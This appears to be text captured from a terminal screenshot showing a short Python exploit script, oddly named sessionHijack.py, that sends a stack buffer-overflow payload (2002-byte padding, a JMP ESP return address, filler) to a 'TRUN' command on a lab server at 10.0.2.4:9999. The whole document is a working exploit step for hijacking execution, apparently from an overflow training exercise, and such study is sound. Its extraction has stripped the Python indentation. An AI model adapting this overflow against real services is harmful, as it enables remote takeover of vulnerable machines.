 irix@irix: /usr/share/metasploit-framework/tools/exploit irix@irix: ~/Desktop/buffer_overflow irix@irix: ~
GNU nano 8.3 sessionHijack.py
#!/bin/python3
import sys,socket
from time import sleep
# [*] Exact match at offset 2002
# machine crashed on 2200
payload=2002*"A"+"\x4B\x39\x2E\x75"+194*"A" #752E394B FFE4 JMP ESP
try:
s=socket.socket(socket.AF_INET , socket.SOCK_STREAM)
s.connect(('10.0.2.4',9999))
s.send(('TRUN / .:/' + payload).encode())
s.close()
except:
print("Error connecting on server")
sys.exit()